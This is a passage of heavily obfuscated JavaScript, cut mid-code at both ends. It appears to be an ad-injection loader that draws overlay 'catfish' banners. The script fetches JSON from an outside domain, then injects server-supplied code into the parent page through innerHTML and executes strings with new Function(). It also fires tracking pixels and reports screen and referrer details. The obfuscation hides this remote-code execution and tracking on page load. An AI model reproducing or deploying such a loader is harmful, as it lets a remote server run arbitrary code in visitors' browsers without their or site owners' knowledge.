_0xc576e1=_0x591408[_0x4384e1];_0xc576e1['parentNode']&&_0xc576e1[_0x4bb633(0x170)][_0x4bb633(0x154)](_0xc576e1),_0x39f2c4(_0x591408[_0x4384e1],_0x236c39+'_'+_0x4384e1,function(){_0x4384e1<_0x591408['length']-0x1&&_0x19790e(++_0x4384e1,_0x591408);});}function _0x1ccf02(_0x5d111e,_0xa390b8){var _0x186a88=_0x27aff2;return _0x5d111e['nodeName']&&_0x5d111e[_0x186a88(0x173)][_0x186a88(0xbb)]()===_0xa390b8[_0x186a88(0xbb)]();}function _0x39f2c4(_0x540549,_0x1a23be,_0x39e826){var _0x458364=_0x27aff2,_0x4e7669=_0x540549[_0x458364(0xd4)]||_0x540549[_0x458364(0x185)]||_0x540549[_0x458364(0x106)]||'',_0x3717e1=document[_0x458364(0x13d)](_0x458364(0x18c))[0x0]||document[_0x458364(0x13e)],_0x16b432=document['createElement'](_0x458364(0x144));_0x16b432[_0x458364(0xd5)]='text/javascript';_0x1a23be!=''&&_0x16b432[_0x458364(0x15a)]('id',_0x1a23be);if(_0x540549[_0x458364(0xf8)]!='')_0x16b432[_0x458364(0xf8)]=_0x540549[_0x458364(0xf8)],_0x3717e1['appendChild'](_0x16b432),_0x16b432[_0x458364(0xb6)]=_0x39e826,_0x16b432[_0x458364(0x169)]=_0x39e826;else{try{_0x16b432[_0x458364(0x107)](document[_0x458364(0x167)](_0x4e7669));}catch(_0x490747){_0x16b432[_0x458364(0xd4)]=_0x4e7669;}_0x3717e1[_0x458364(0x107)](_0x16b432),_0x39e826();}}function _0x25a261(_0x229cce){var _0x2f40e7=_0x27aff2,_0x40cb4c=[],_0x393f94,_0x2568f3=_0x229cce[_0x2f40e7(0x15d)],_0x470032,_0x4d8cda;if(_0x2568f3===undefined)return;for(let _0x959370=0x0;_0x959370<_0x2568f3[_0x2f40e7(0x125)];_0x959370++){_0x470032=_0x2568f3[_0x959370];if(_0x1ccf02(_0x470032,_0x2f40e7(0x144))&&(!_0x470032[_0x2f40e7(0xd5)]||_0x470032[_0x2f40e7(0xd5)][_0x2f40e7(0x180)]()===_0x2f40e7(0x15e)))_0x40cb4c[_0x2f40e7(0x191)](_0x470032);else{var _0x4ca241=_0x25a261(_0x470032);for(let _0x3b3a2a=0x0;_0x3b3a2a<_0x4ca241[_0x2f40e7(0x125)];_0x3b3a2a++){_0x40cb4c['push'](_0x4ca241[_0x3b3a2a]);}}}return _0x40cb4c;}var _0x534e25=0x0;_0x236c39===undefined&&(_0x236c39='tmp');var _0x3b627a=_0x25a261(_0x44537a);_0x19790e(_0x534e25,_0x3b627a);}function _0x5a1e88(_0x4f3769){var _0x31b6ea=_0x28b5,_0x286e2d=/iPad|iPhone|iPod/[_0x31b6ea(0x183)](navigator[_0x31b6ea(0xce)])&&!window[_0x31b6ea(0xf3)],_0x141d04=_0x286e2d?window[_0x31b6ea(0xcb)]:screen[_0x31b6ea(0xaf)],_0x360ccf=_0x286e2d?window[_0x31b6ea(0xd7)]:screen['height'];return _0x3452af(_0x31b6ea(0x174)+_0x141d04+'-'+_0x360ccf),_0x3452af(_0x31b6ea(0x127)+window[_0x31b6ea(0xcb)]+'-'+screen[_0x31b6ea(0xaf)]),_0x4f3769==='H'?_0x360ccf:_0x141d04;}function _0x475844(_0x3c9f41,_0x3a467){var _0x2bdf9=_0x28b5;style=_0x3c9f41['currentStyle']||window[_0x2bdf9(0x18d)](_0x3c9f41,![]),bg_url=style['backgroundImage'][_0x2bdf9(0xec)](/url\((['"])?(.*?)\1\)/gi,'$2')['split'](',')[0x0];var _0x311a44=new Image();_0x311a44[_0x2bdf9(0xf8)]=bg_url;var _0xf6d7d2=parseInt(_0x311a44[_0x2bdf9(0xaf)])*(parseInt(_0x3a467)/parseInt(_0x311a44[_0x2bdf9(0x16e)]));return parseInt(_0xf6d7d2);}function _0x2bb046(){var _0x1e17d4=_0x28b5,_0x54b8e1=/iPad|iPhone|iPod/['test'](navigator[_0x1e17d4(0xce)])&&!window[_0x1e17d4(0xf3)];if(_0x54b8e1){switch(window[_0x1e17d4(0x108)]){case 0x0:var _0x4f5ff5=_0x1e17d4(0xd6);break;case 0xb4:var _0x4f5ff5='portrait';break;case-0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;case 0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;}return _0x4f5ff5;}else{let _0xff06bd='xxx'+screen['orientation'][_0x1e17d4(0xd5)];return _0xff06bd['indexOf'](_0x1e17d4(0x121))!==-0x1?_0x1e17d4(0x121):'portrait';}return _0x1e17d4(0x121);}function _0x448bb6(_0x5439ff,_0x4167f2){let _0x19ec08;var _0x50df70=setInterval(function(){var _0x516568=_0x28b5;_0x19ec08=Number(_0x5439ff[_0x516568(0xe9)][_0x516568(0xff)]),_0x19ec08>0x1&&clearInterval(_0x50df70),_0x19ec08+=0.1,_0x5439ff[_0x516568(0xe9)]['opacity']=_0x19ec08;},_0x4167f2);}function _0x3246de(){var _0x188dbf=setTimeout(function(){var _0x5a18cf=_0x28b5;let _0x5f5c49=_0x2bb046();window['startOrientation']===_0x5f5c49?window[_0x5a18cf(0xf0)][_0x5a18cf(0xe9)][_0x5a18cf(0xff)]==0x0&&_0x448bb6(window['banner_tag'],0x32):(window['banner_tag'][_0x5a18cf(0x170)][_0x5a18cf(0x154)](window[_0x5a18cf(0xf0)]),window[_0x5a18cf(0x18b)]=_0x5f5c49,_0x4acb1b()),_0x3452af(_0x5a18cf(0x18e)+_0x5f5c49);},0x3e8);}function _0x3ffaab(){var _0x488c06=_0x28b5,_0x38c9ef=document;return Math['max'](Math[_0x488c06(0xe4)](_0x38c9ef['body'][_0x488c06(0xf4)],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0xf4)]),Math['max'](_0x38c9ef[_0x488c06(0x16f)]['offsetHeight'],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0x115)]),Math[_0x488c06(0xe4)](_0x38c9ef[_0x488c06(0x16f)]['clientHeight'],_0x38c9ef[_0x488c06(0x13e)]['clientHeight']));}function _0x1f9f8c(_0x40488f){var _0x3a318e=_0x28b5;_0x3452af('start\x20execute\x20own\x20code');var _0x1678f2=parent[_0x3a318e(0x112)];_0x3452af(_0x3a318e(0x103)),_0x3452af(_0x1678f2);var _0x5bb33a=_0x1678f2['createElement'](_0x3a318e(0x137));_0x5bb33a[_0x3a318e(0xe9)][_0x3a318e(0xde)]=_0x3a318e(0xae),_0x5bb33a[_0x3a318e(0xe9)]['left']=_0x3a318e(0xae),_0x5bb33a['id']=_0x3a318e(0xc1),_0x5bb33a['innerHTML']=_0x40488f;var _0x105aa7=document[_0x3a318e(0x11d)](_0x3a318e(0x137));_0x3452af(_0x3a318e(0xe3)),_0x3452af(_0x105aa7);var _0x4c5e89=_0x105aa7[_0x105aa7[_0x3a318e(0x125)]-0x1];_0x4c5e89[_0x3a318e(0x106)]+=_0x40488f,_0x260b95(_0x5bb33a);}if(window[_0x3aeb7a(0x166)]==='start')return _0x3452af(_0x3aeb7a(0xcd)),![];else window[_0x3aeb7a(0x166)]=_0x3aeb7a(0xb4),window[_0x3aeb7a(0xc9)]=performance['now']();var _0x4bf6ee=_0x3aeb7a(0xb1),_0xb15e05=_0x3aeb7a(0xf1),_0x3da26a=_0x3aeb7a(0x188),_0x3b66e8='[data-uri]',_0x4c6087=_0x3aeb7a(0xca),_0x281b54=parseInt(_0x3ffaab())+parseInt(_0x3aeb7a(0x155))+'px',_0x35e4b3=_0x3aeb7a(0xae),_0x34189f=_0x3aeb7a(0xae),_0x27d917=_0x3aeb7a(0x104),_0x3e7af9='',_0x9300fd='',_0x39f9f0=_0x3aeb7a(0x179),_0x519b14=_0x3aeb7a(0xad),_0x519b14=_0x3aeb7a(0x16f),_0x206408=_0x3aeb7a(0xf6),_0x386229=_0x3aeb7a(0x14a),_0x296cdd=parseInt(_0x3aeb7a(0x150)),_0x49cecb=_0x3aeb7a(0xc8);window['ms_cf_cwidth']='',window[_0x3aeb7a(0xdd)]=_0x3aeb7a(0x12a),window[_0x3aeb7a(0x12b)]=_0x3b66e8,window[_0x3aeb7a(0x11c)]=0xa,window[_0x3aeb7a(0x120)]=_0x3aeb7a(0xd2),window['ms_cf_allactions']=_0x3aeb7a(0x123);(window[_0x3aeb7a(0x122)]==''||window[_0x3aeb7a(0x122)]=='0')&&(window[_0x3aeb7a(0x122)]=0x186a0);window[_0x3aeb7a(0x18b)]=_0x2bb046(),window[_0x3aeb7a(0xeb)]('orientationchange',_0x3246de,![]);var _0x5d3190=parent[_0x3aeb7a(0x112)],_0x32e46e=Math[_0x3aeb7a(0xc7)](),_0x204bec='https://lolpoprec.site/vast/3bb132b29eda450fc830763b4687f7d7-95398-[random].json?bid=0',_0x5e7e65='';_0x27d917[_0x3aeb7a(0x182)](0x0,0x9)==_0x3aeb7a(0x13b)&&(_0x27d917=_0x27d917[_0x3aeb7a(0x182)](0xa),new Function(_0x27d917)(),_0x27d917='');var _0x1499d5=new XMLHttpRequest();_0x1499d5['open'](_0x3aeb7a(0x189),_0x204bec['replace'](_0x3aeb7a(0x184),_0x32e46e),!![]),_0x1499d5[_0x3aeb7a(0x17b)]('accept',_0x3aeb7a(0x158)),_0x1499d5[_0x3aeb7a(0x133)](''),_0x1499d5[_0x3aeb7a(0xb6)]=function(){var _0x78faf8=_0x3aeb7a;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x78faf8(0x128)]==0xc8&&_0x1499d5[_0x78faf8(0x128)]<0x12c){var _0x59feda=JSON[_0x78faf8(0x117)](_0x1499d5['response']);if(!_0x59feda['noad']&&!_0x59feda[_0x78faf8(0x163)]&&!_0x59feda[_0x78faf8(0xd8)])_0x3452af(_0x78faf8(0xbc)),window[_0x78faf8(0x11b)]=_0x59feda[_0x78faf8(0xbf)],window[_0x78faf8(0x14b)]=_0x59feda[_0x78faf8(0x13a)],window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],window[_0x78faf8(0x116)]=_0x59feda['action_start'],window[_0x78faf8(0x145)]=_0x59feda['action_first'],window[_0x78faf8(0xdc)]=_0x59feda[_0x78faf8(0x177)],window[_0x78faf8(0x114)]=_0x59feda[_0x78faf8(0xe0)],window[_0x78faf8(0x12f)]=_0x59feda[_0x78faf8(0x102)],window[_0x78faf8(0xb5)]=_0x59feda['action_skipad'],window[_0x78faf8(0xb7)]=_0x59feda[_0x78faf8(0x119)],_0x4fbab8(window[_0x78faf8(0x116)],_0x78faf8(0xb4)),window[_0x78faf8(0x10d)]=_0x59feda[_0x78faf8(0x15c)],window[_0x78faf8(0x151)]=_0x59feda[_0x78faf8(0x15b)],window[_0x78faf8(0x140)]=_0x59feda['background_color'],_0x3452af(_0x78faf8(0x10c)+window[_0x78faf8(0x14b)]),setTimeout(function(){_0x4acb1b();},window['ms_cf_timeout']);else{if(_0x59feda[_0x78faf8(0x163)])_0x3452af(_0x78faf8(0x16c)),_0x1f9f8c(_0x59feda[_0x78faf8(0x163)]);else _0x59feda[_0x78faf8(0xd8)]?(_0x3452af('executing\x20wrapper\x20code'),window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],_0x2de38f(window[_0x78faf8(0x136)],_0x78faf8(0xdb)),_0x1f9f8c(_0x59feda['wrapcode'])):_0x3452af(_0x78faf8(0xfd));}}}};function _0x4fbab8(_0x128788,_0x37667a){var _0x4a190b=_0x3aeb7a;_0x128788!==''&&(window[_0x4a190b(0x126)]===_0x4a190b(0xd9)||_0x37667a===_0x4a190b(0x17d))&&_0x2de38f(_0x128788);}function _0x2de38f(_0x3f777c,_0x5d8bcd){var _0x16e65a=_0x3aeb7a,_0x10d0f8,_0x478ce5;if(!_0x3f777c)return;_0x3f777c=_0xae6a7e(_0x3f777c[_0x16e65a(0xec)](_0x16e65a(0x10f),escape(_0x5d3190[_0x16e65a(0x11a)]||'unknown')));if(_0x10d0f8=_0x5d3190[_0x16e65a(0x16f)]){var _0x3ae50c=_0x3f777c['split']('^^^');for(var _0x552512=0x0,_0x3fce9b=_0x3ae50c['length'];_0x552512<_0x3fce9b;_0x552512++){_0x478ce5=_0x5d3190[_0x16e65a(0x147)](_0x16e65a(0x12c)),_0x478ce5[_0x16e65a(0xe9)]['position']=_0x16e65a(0x111),_0x478ce5[_0x16e65a(0xe9)][_0x16e65a(0xaf)]=_0x478ce5[_0x16e65a(0xe9)]['height']=_0x16e65a(0xae),_0x478ce5[_0x16e65a(0x169)]=function(_0x4d0035){_0x3452af('success\x20action');},_0x478ce5[_0x16e65a(0x131)]=function(){var _0x3a5ab0=_0x16e65a;_0x3452af('error\x20action'),_0x5d8bcd&&_0x5d8bcd!==_0x3a5ab0(0x17d)&&_0x4fbab8(_0x3a5ab0(0x146)+_0x5d8bcd,'error');},_0x478ce5['src']=_0x3ae50c[_0x552512],_0x10d0f8[_0x16e65a(0x135)](_0x478ce5,_0x10d0f8[_0x16e65a(0xe5)]);}}else return _0x3452af(_0x16e65a(0x17f)),new Image()[_0x16e65a(0xf8)]=_0x3f777c,!![];}function _0xae6a7e(_0x3c843e){var _0xda3ada=_0x3aeb7a;return _0x3c843e[_0xda3ada(0xec)](_0xda3ada(0x18f),_0x32e46e);}function _0x4acb1b(){var _0x21116b=_0x3aeb7a;_0x4fbab8(window[_0x21116b(0xdc)],'mid');var _0x2898a3=_0x5a1e88('W'),_0x43a021=_0x5a1e88('H'),_0x53e473=_0x5a1e88('W'),_0x486be9=parseInt(parseInt(_0x53e473)/0x4),_0x46ebb3=![],_0x8bb25c=![],_0x6933f0=![],_0x57fe65=![];_0x3452af(_0x21116b(0xc5)+_0x2898a3+'-'+_0x43a021+'-'+_0x53e473+'-'+_0x486be9);var _0x3ab266=[],_0x5157f7=JSON[_0x21116b(0x117)](window[_0x21116b(0x10d)]),_0x3725f7=_0x5157f7[_0x21116b(0x164)],_0xe60ef5=parseInt(window[_0x21116b(0x122)]);_0x3452af(_0x21116b(0x12d)+_0x5157f7),_0x3725f7[_0x21116b(0x11f)](function(_0x303a1f,_0x4dbb1c,_0x26b1c8){var _0x2785b2=_0x21116b;_0x303a1f===_0x2785b2(0x121)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window['ms_cf_back_desktop']=_0x5157f7['SRC'][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0x10b)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x113)+window['ms_cf_back_desktop_width']+_0x2785b2(0x110)+window[_0x2785b2(0x10b)])),_0x303a1f===_0x2785b2(0xd6)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_mobile_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x181)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window[_0x2785b2(0xb2)])),_0x303a1f===_0x2785b2(0x129)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0xb2)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x190)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window['ms_cf_back_mobile_height'])),_0x303a1f===_0x2785b2(0xc4)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0x142)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7['BANWIDTH'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_desktop_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x141)+window[_0x2785b2(0xc3)]+'\x20x\x20'+window[_0x2785b2(0x10b)]));}),_0x3452af(_0x21116b(0x124)+window['ms_cf_mobile']+',\x20sr_width\x20=\x20'+_0x2898a3);if(_0x2898a3<0x300&&window[_0x21116b(0xdd)]==_0x21116b(0xd9)){if(!window[_0x21116b(0xc2)])return _0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0xc2)],window[_0x21116b(0x11e)]=window['ms_cf_back_mobile_type'],_0x3452af(_0x21116b(0x14e)+window[_0x21116b(0xf7)]),_0x46ebb3=!![];}else{if(parseInt(_0x2898a3)>=0x300){if(!window[_0x21116b(0x142)])return _0x3452af('Desktop\x20-\x20no\x20banner'),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0x142)],window[_0x21116b(0x11e)]=window[_0x21116b(0x168)],_0x3452af(_0x21116b(0x17c)+window[_0x21116b(0xf7)]),_0x8bb25c=!![];}else return _0x3452af(_0x21116b(0x138)),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];}if(window[_0x21116b(0xf7)]){if(window['ms_cf_back_type']==='image'){window[_0x21116b(0x134)]=![];var _0x2e3829,_0x1dae20,_0x519e68,_0x2a5fbe;_0x1dae20=_0x5d3190[_0x21116b(0x16f)],_0x2a5fbe=window[_0x21116b(0xf7)],_0x519e68=_0x5d3190[_0x21116b(0x147)](_0x21116b(0x12c)),_0x519e68['style'][_0x21116b(0x171)]='absolute',_0x519e68[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xae),_0x519e68[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xae),_0x519e68[_0x21116b(0x169)]=function(){var _0x8296c0=_0x21116b;_0x3452af('success\x20load\x20image'),window[_0x8296c0(0x134)]=!![],_0x1dae20['removeChild'](_0x519e68),_0x2e3829=_0x1dae20=null;},_0x519e68['onerror']=function(){var _0x436cb9=_0x21116b;_0x3452af(_0x436cb9(0x14f)),window[_0x436cb9(0x134)]=_0x436cb9(0x17d),_0x1dae20[_0x436cb9(0x154)](_0x519e68),_0x2e3829=_0x1dae20=null,_0x4fbab8(_0x436cb9(0x14c)+encodeURIComponent(_0x2a5fbe),_0x436cb9(0x17d));},_0x519e68[_0x21116b(0xf8)]=_0x2a5fbe,_0x1dae20[_0x21116b(0x135)](_0x519e68,_0x1dae20[_0x21116b(0xe5)]);let _0x2cce31=setTimeout(function(){var _0x2e5752=_0x21116b;window[_0x2e5752(0x134)]===![]&&_0x4fbab8(_0x2e5752(0x149)+encodeURIComponent(_0x2a5fbe),_0x2e5752(0x17d));},0x1388);}var _0x1ef445=_0x5d3190['createElement'](_0x21116b(0x137));_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0xcf),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x187)]=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['left']=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['right']='0px',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xd0)]=_0x21116b(0x176),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca);if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xcf))_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),window[_0x21116b(0xb2)]&&(_0x1ef445['style']['height']=window[_0x21116b(0xb2)]),window[_0x21116b(0x140)]!==''&&(_0xb15e05=window['ms_cf_back_color']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='contain');else{if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x4d0eaf=parseInt(window[_0x21116b(0xb2)])/parseInt(window[_0x21116b(0xda)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x4d0eaf+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445['style'][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else{if(_0x46ebb3)_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)]['opacity']=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),window[_0x21116b(0xda)]&&(_0x1ef445['style']['width']=window['ms_cf_back_mobile_width']),window[_0x21116b(0xb2)]&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_mobile_height']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]==='fixed')_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),_0x1ef445['style']['width']='100%',window['ms_cf_back_desktop_height']!==''&&(_0x1ef445[_0x21116b(0xe9)]['height']=window[_0x21116b(0x10b)]),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window['ms_cf_back_type']===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)]['backgroundSize']='contain');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x94341=parseInt(window[_0x21116b(0x10b)])/parseInt(window[_0x21116b(0xc3)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)]['height']=_0x94341+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]==='image'&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else _0x8bb25c&&(_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),window[_0x21116b(0xc3)]!==_0x21116b(0x130)&&(_0x1ef445['style'][_0x21116b(0xaf)]=window['ms_cf_back_desktop_width']),window[_0x21116b(0x10b)]!==''&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_desktop_height']),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)]['background']=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445['style'][_0x21116b(0xef)]=_0x21116b(0x10e)));}}}}window['ms_cf_back_type']===_0x21116b(0xe8)&&(_0x1ef445[_0x21116b(0x106)]=_0x21116b(0x17e)+_0x1ef445['style'][_0x21116b(0xaf)]+';\x20height:'+_0x1ef445['style'][_0x21116b(0x16e)]+_0x21116b(0x105)+window['ms_cf_back']+_0x21116b(0x159));var _0x264225=_0x5d3190[_0x21116b(0x147)]('a');_0x264225['id']=_0x21116b(0xea),_0x264225[_0x21116b(0xed)]=window['ms_cf_href'],_0x264225[_0x21116b(0x175)]=_0x206408,_0x264225[_0x21116b(0xe9)][_0x21116b(0xaf)]=window[_0x21116b(0x11e)]===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225['style'][_0x21116b(0x16e)]=window['ms_cf_back_type']===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225[_0x21116b(0x106)]='<img\x20src=\x22'+window[_0x21116b(0x12b)]+'\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22>';window[_0x21116b(0x11e)]==='html5'&&(_0x264225[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x264225[_0x21116b(0xe9)]['top']='0px',_0x264225['style']['left']=_0x21116b(0xae));var _0x25b66a=_0x5d3190[_0x21116b(0x147)]('a');_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x143)]=_0x21116b(0xf2),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0xde)]='-5px',_0x25b66a['id']=_0x21116b(0xea),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x25b66a[_0x21116b(0xed)]='#',_0x25b66a[_0x21116b(0xbd)]=function(){var _0x512b56=_0x21116b;return _0x4fbab8(window[_0x512b56(0xb7)],_0x512b56(0x156)),document[_0x512b56(0x148)](_0x512b56(0x157))[_0x512b56(0xd3)](),![];},_0x25b66a[_0x21116b(0x106)]=_0x21116b(0xdf),_0x1ef445[_0x21116b(0x107)](_0x264225),_0x1ef445[_0x21116b(0x107)](_0x25b66a),window['banner_tag']=_0x1ef445;_0x519b14=='body'?_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0x1ef445):(_0x519b14[_0x21116b(0x182)](0x0,0x1)=='#'?_0x5e7e65=_0x5d3190[_0x21116b(0x148)](_0x519b14[_0x21116b(0xec)]('#','')):_0x5e7e65=_0x5d3190[_0x21116b(0x15f)](_0x519b14['replace']('.',''))[0x0],_0x5e7e65[_0x21116b(0x135)](_0x1ef445,_0x5e7e65[_0x21116b(0xe5)]));_0x4fbab8(window[_0x21116b(0x12f)],_0x21116b(0x139));var _0xfd407f=document[_0x21116b(0x147)](_0x21116b(0xe9));_0xfd407f[_0x21116b(0xd5)]=_0x21116b(0xbe),_0xfd407f[_0x21116b(0x106)]=_0x39f9f0,_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0xfd407f,_0x5d3190['body']['lastChild']);_0x27d917!=''&&new Function(_0x27d917)();_0x2de38f(window[_0x21116b(0x136)],_0x21116b(0xdb)),window[_0x21116b(0xc9)]=performance[_0x21116b(0x14d)]()-window[_0x21116b(0xc9)],_0x3452af(_0x21116b(0xc6)+window[_0x21116b(0xc9)]),_0x3246de();if(window[_0x21116b(0x11e)]==='html5'){function _0x1a14ba(_0x5aa0a5){var _0x16c6a8=_0x21116b;if(_0x5aa0a5[_0x16c6a8(0x10a)]!==_0x16c6a8(0x152))return;_0x3452af(_0x16c6a8(0x172)+_0x5aa0a5['data']);var _0x21171c=document[_0x16c6a8(0x148)](_0x16c6a8(0xe1));_0x21171c[_0x16c6a8(0x118)]===_0x5aa0a5['source']&&_0x21171c[_0x16c6a8(0x118)]['postMessage']('mscl-'+_0x264225[_0x16c6a8(0xed)],'*');return;}window['addEventListener']?window[_0x21116b(0xeb)]('message',_0x1a14ba):window[_0x21116b(0x12e)]('onmessage',_0x1a14ba);}}_0x296cdd>0x0&&_0x49cecb!==''&&setTimeout(()=>{var _0x394605=_0x21116b;_0x4fbab8(window[_0x394605(0xb7)],_0x394605(0x156)),document['getElementById']('ms_cf_catfish_banner')[_0x394605(0xd3)](),_0x1499d5['open'](_0x394605(0x189),_0x49cecb[_0x394605(0xec)](_0x394605(0x184),_0x32e46e),!![]),_0x1499d5[_0x394605(0x17b)](_0x394605(0xfc),_0x394605(0x158)),_0x1499d5['send'](''),_0x1499d5[_0x394605(0xb6)]=function(){var _0x2d1ec2=_0x394605;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x2d1ec2(0x128)]==0xc8&&_0x1499d5[_0x2d1ec2(0x128)]<0x12c){var 